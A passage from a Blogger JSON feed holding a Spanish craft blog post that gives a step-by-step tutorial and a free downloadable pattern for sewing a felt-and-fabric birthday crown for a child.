tela"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVBuxSYtlwZvDqiUeyUsTXMRkW-RhKs1Yd8fRSS2X48Czgz2ir0vqzphoJUDNCqePLT5mu5mF4zSYai41c_lJWHolqArTQpXg8QNMs59UDZYce_pUUoi-28xiOrVeDqYsGxDu-ZyY_Qo\/s72-c\/banner.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1285065605052817830"},"published":{"$t":"2015-10-25T11:25:00.001+01:00"},"updated":{"$t":"2015-10-28T17:03:17.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cumpleaños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"descarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patrón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Tutorial y patrón gratis Corona Cumpleaños"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EMi pequeñín ya ha cumplido cuatro años... ¡qué rápido han pasado! Para celebrarlo le preparamos una \u003Cb\u003Efiesta de Robots\u003C\/b\u003E, y por ello le hice una corona con una forma \u003Ci\u003Ealgo diferente\u003C\/i\u003E a las habituales, que suelen tener forma de \"\u003Ci\u003Eprincesa\u003C\/i\u003E\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkQ9SZJ6t0mciLmLmi1sSfXZSZ_ND1ohDETgy1aI5ynDBKb4iSyvctjpn2NfW5REzf2T14YU6Ksi5_i7nMuYySOkOhAU60RZzbgegf318i_TI37YB9VUQeWFT5rvyEvYWLH8ojhqKVpjQ\/s1600\/banner+corona2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkQ9SZJ6t0mciLmLmi1sSfXZSZ_ND1ohDETgy1aI5ynDBKb4iSyvctjpn2NfW5REzf2T14YU6Ksi5_i7nMuYySOkOhAU60RZzbgegf318i_TI37YB9VUQeWFT5rvyEvYWLH8ojhqKVpjQ\/s400\/banner+corona2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOs he preparado un pequeño tutorial para coser una corona utilizando \u003Cb\u003Efieltro \u003C\/b\u003Ey \u003Cb\u003Etela de Patchwork\u003C\/b\u003E. El fieltro es muy fácil de manejar y le aporta la rigidez necesaria manteniendo un tacto muy agradable, por lo que se puede utilizar como trasera en vez de relleno.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPodéis descargar el patrón de forma \u003Cb\u003Egratuita\u003C\/b\u003E clicando en el enlace. Recordad que es para uso personal o para regalar, ¡¡¡no para vender!!! \u003Cu\u003EGracias\u003C\/u\u003E por respetar a los autores.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/0B4RD49E9JMYJaWlITWtjUG9oSGM\/view?usp=sharing\" target=\"_blank\"\u003EPATRÓN de CORONA de CUMPLEAÑOS\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETutorial:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Etela de patchwork\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Efieltro\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Evelcro o snap para cerrar\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Etijeras, hilo, etc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECortamos \u003Cb\u003Edos piezas dobladas\u003C\/b\u003E del patrón una en la tela elegida y otra en fieltro. Recuerda añadir tu margen de costura habitual Si vas a poner posteriormente el número, fíjate al cortar la tela en el estampado del dibujo: en el centro se tapará, nos interesa que se vea bien en los lados y arriba.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYLG2RUXbUuufwch6Gl8b6JupRpwWQ_pviUjWByG6IUzEtSzvXSAk5aFpgSTowFcKY56BwMPmbpj6ZmecbEenwh_Vd6w6xGaCKr2PNdZurRnjU-MpuockR-i75T1xM22wYvQ37v_d9WKo\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYLG2RUXbUuufwch6Gl8b6JupRpwWQ_pviUjWByG6IUzEtSzvXSAk5aFpgSTowFcKY56BwMPmbpj6ZmecbEenwh_Vd6w6xGaCKr2PNdZurRnjU-MpuockR-i75T1xM22wYvQ37v_d9WKo\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEnfrentamos el \u003Cb\u003Ederecho\u003C\/b\u003E de la tela estampada con la pieza de \u003Cb\u003Efieltro\u003C\/b\u003E, y cosemos todo el borde dejando un hueco para luego dar la vuelta.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiGaT-3VfxLUqfeYW5ujXE3bDqasuuEBkyvntPzDVMWnKBEEYs78fdzlfImMTFU0lrgATjrc7Hl7zEGpjoci-pDfL_Jf4X2sa4fUJdtvdIwTp5GvRKnp8hbTkwaENBkP1kqCwdqh7gmBo\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiGaT-3VfxLUqfeYW5ujXE3bDqasuuEBkyvntPzDVMWnKBEEYs78fdzlfImMTFU0lrgATjrc7Hl7zEGpjoci-pDfL_Jf4X2sa4fUJdtvdIwTp5GvRKnp8hbTkwaENBkP1kqCwdqh7gmBo\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHacemos \u003Cb\u003Epequeños cortes\u003C\/b\u003E en todas las esquinas para que luego queden puntiagudas y no nos sobre tela.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZnq-n23HBEF5TlzEIiTXtuMAAB3omLxskeq3UPM_cOzKHSx8JmUE8pwGq6ZbiesjEwAY_6tdKCIeKemES1nkBX-mBKEJhTPchoPRjZot-KudJDKEb8J6-A7u-sbvf-YO2Q26tIWTvts\/s1600\/3y4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZnq-n23HBEF5TlzEIiTXtuMAAB3omLxskeq3UPM_cOzKHSx8JmUE8pwGq6ZbiesjEwAY_6tdKCIeKemES1nkBX-mBKEJhTPchoPRjZot-KudJDKEb8J6-A7u-sbvf-YO2Q26tIWTvts\/s400\/3y4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDamos la \u003Cb\u003Evuelta\u003C\/b\u003E a la corona por el hueco que dejamos anteriormente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK00E56JCSTIOoH5hUTpJhdbvp7CA_dwtPJkxA_GNH5ExK96nvDaqej934yLiSTjvJKnRvw8Flb9N2RQQHXYCjWMN7jFbwfIAYgnTYF4Fv8g71xGBS6eprN8y3upWtKt8Ml-Fdq-i3tpk\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK00E56JCSTIOoH5hUTpJhdbvp7CA_dwtPJkxA_GNH5ExK96nvDaqej934yLiSTjvJKnRvw8Flb9N2RQQHXYCjWMN7jFbwfIAYgnTYF4Fv8g71xGBS6eprN8y3upWtKt8Ml-Fdq-i3tpk\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon la ayuda de un palito sacamos con cuidado todas las \u003Cb\u003Eesquinas\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghek6Zw14UBJHYJ9qqWbINfukqtzEUU0xw1nWSY7fXS0xJMgbN6zh6QaGkErBp_5YEbksabw2r0NX91nhXoSdJtadq5mln649xmST5lsnHqdEEFxd9EmdqYpvmQ60Or7O8bK-jp0KViuc\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghek6Zw14UBJHYJ9qqWbINfukqtzEUU0xw1nWSY7fXS0xJMgbN6zh6QaGkErBp_5YEbksabw2r0NX91nhXoSdJtadq5mln649xmST5lsnHqdEEFxd9EmdqYpvmQ60Or7O8bK-jp0KViuc\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUn \u003Cb\u003Eplanchado\u003C\/b\u003E rápido hará que quede mucho mejor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSZeAoP6CFX9c7lCTftEYmxS7yDKgTvtxjb3TC-KArTEuO0c9hZKsHMihnN33HBFo7P5ItygFhPaKnpdN954XXCU4Hq3TZ40AusHQlNpFP_HJQM1T4QZQJ3goIWa2HVjpROPFl_lZ8KY8\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSZeAoP6CFX9c7lCTftEYmxS7yDKgTvtxjb3TC-KArTEuO0c9hZKsHMihnN33HBFo7P5ItygFhPaKnpdN954XXCU4Hq3TZ40AusHQlNpFP_HJQM1T4QZQJ3goIWa2HVjpROPFl_lZ8KY8\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPasamos un \u003Cb\u003Epespunte\u003C\/b\u003E por toda la corona, bien cerquita del borde. Con este pespunte quedará la forma bien marcada, y de paso cerraremos el hueco que dejamos para dar la vuelta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlbnqXPQcnIXP6HcAT-aRe7Uf1ZYnmkOjjyjarGX1WH7shYSo40FAmCeMZDs8iSqxUuNLVhzFl3b7JahjPtgNlmi4TQkg-LHPP14kHXsCPX7hqJulDoKnDPYRmMXAqrm0O-zKAa5h7LZg\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlbnqXPQcnIXP6HcAT-aRe7Uf1ZYnmkOjjyjarGX1WH7shYSo40FAmCeMZDs8iSqxUuNLVhzFl3b7JahjPtgNlmi4TQkg-LHPP14kHXsCPX7hqJulDoKnDPYRmMXAqrm0O-zKAa5h7LZg\/s320\/8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora ponemos el \u003Cb\u003Evelcro\u003C\/b\u003E (o snap) en las tiras. Ten en cuenta que una de las piezas debe ir en el lado del fieltro y la otra en el lado de la tela, para que luego puedan cerrar correctamente.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara el cierre prefiero utilizar velcro pues así me aseguro de que ajustará perfectamente a la cabeza del niño. Esto es especialmente importante si queremos aprovechar la misma corona durante varios años!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8HUk7U3iMNuN73o9WDDDSd8vNN7y3YbQ2DKA5i045qagsW817Wcchjdpur89ne_jEQIIUvCdlBPP3MoLlOnjrn_ATmH3A8yj799gV0BdWCrxy80zIG5h_F-VpQ-wSSORqDbpRzPH5l0\/s1600\/9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8HUk7U3iMNuN73o9WDDDSd8vNN7y3YbQ2DKA5i045qagsW817Wcchjdpur89ne_jEQIIUvCdlBPP3MoLlOnjrn_ATmH3A8yj799gV0BdWCrxy80zIG5h_F-VpQ-wSSORqDbpRzPH5l0\/s320\/9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn mi caso, he aprovechado para poner una etiqueta \"handmade\" en el lado contrario al fieltro aprovechando la misma costura. Para que no se me movieran, he utilizado\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003Epegamento textil\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;en barra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBaA3sHCJybvFI9RYr2_RISmkdaYY3cmOLYzg94LZUFr909kaXGiHsqSuz95UCOAF47W0eji6GFSE5Njlmk-0q8vKVqCnjnknoEdf25JHSd8ZFykm-krU8_36bYb209MfEECPS0eY3cwo\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBaA3sHCJybvFI9RYr2_RISmkdaYY3cmOLYzg94LZUFr909kaXGiHsqSuz95UCOAF47W0eji6GFSE5Njlmk-0q8vKVqCnjnknoEdf25JHSd8ZFykm-krU8_36bYb209MfEECPS0eY3cwo\/s320\/10.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELo principal ya lo tenemos!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YqIcs2VSIiw8WE37TbXCU-obSpHQm4oqm_keaxLSnpstMHNT83_NrYc-jS8D1xmT69ZpjXy6hJuXsM1yKnU5HFXzNTKthDs-HcpE0Xs8v2O_qyUay_daqpq-SaTyHVAUxQHXbcoEMT8\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YqIcs2VSIiw8WE37TbXCU-obSpHQm4oqm_keaxLSnpstMHNT83_NrYc-jS8D1xmT69ZpjXy6hJuXsM1yKnU5HFXzNTKthDs-HcpE0Xs8v2O_qyUay_daqpq-SaTyHVAUxQHXbcoEMT8\/s320\/11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora que tenemos la corona hecha, podemos añadir un \u003Cb\u003Enúmero\u003C\/b\u003E! Recortamos el número con fieltro. Yo he recortado dos piezas, una más grande que la otra y con colores a contraste, para que \u003Cb\u003Edestaque\u003C\/b\u003E bien el número en la corona estampada, y los he cosido con puntadas decorativas para decorar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkDyFTejtey_WpInvfyiEDbFv6pa4uTn1JS6TGgdzAQqPnc3aGmcbmH45fV11khmuyRctRqcb1zPgEOCpZ2dDTETmsC4oX3Dq7WclScM7-otik7NLxi2W6HT_cn8D99SnZxdjsz3L8Gtw\/s1600\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkDyFTejtey_WpInvfyiEDbFv6pa4uTn1JS6TGgdzAQqPnc3aGmcbmH45fV11khmuyRctRqcb1zPgEOCpZ2dDTETmsC4oX3Dq7WclScM7-otik7NLxi2W6HT_cn8D99SnZxdjsz3L8Gtw\/s320\/12.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECosemos un poco de \u003Cb\u003Evelcro\u003C\/b\u003E en la corona y en la parte posterior del número para poder ponerlo y quitarlo fácilmente.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwy8u6Xgy7_CpdUy184ZA8fhxn9_RMCXbiBlmzw4xkM8_-fFpkYQtk78y3XV4zRx3LLzHKXLWT-r7XKESGNriEPLDQlXkoafH7C7pRpTsmBlsM0feLgmx8b-JCkAWjU0rbsyd9GySUS8\/s1600\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwy8u6Xgy7_CpdUy184ZA8fhxn9_RMCXbiBlmzw4xkM8_-fFpkYQtk78y3XV4zRx3LLzHKXLWT-r7XKESGNriEPLDQlXkoafH7C7pRpTsmBlsM0feLgmx8b-JCkAWjU0rbsyd9GySUS8\/s320\/14.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa tenemos \u003Cb\u003Ecorona de cumpleaños\u003C\/b\u003E!!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehnIYumS_r9xM1XxLkr6M5DBkfOkDmYXGYnMd6GoKQr8cFvlCBcjDqwV3I4-G7u2XIHDdIwx4k0vTwGJFki5QUjCjTV55EfLqVEcIR-GTHyyS22YHnwjpekULoz5SkHFJm9REB0zqU_o\/s1600\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehnIYumS_r9xM1XxLkr6M5DBkfOkDmYXGYnMd6GoKQr8cFvlCBcjDqwV3I4-G7u2XIHDdIwx4k0vTwGJFki5QUjCjTV55EfLqVEcIR-GTHyyS22YHnwjpekULoz5SkHFJm9REB0zqU_o\/s400\/15.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1285065605052817830\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/10\/tutorial-y-patron-gratis-corona.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1285065605052817830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1285065605052817830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/10\/tutorial-y-patron-gratis-corona.html","title":"Tutorial y patrón gratis Corona 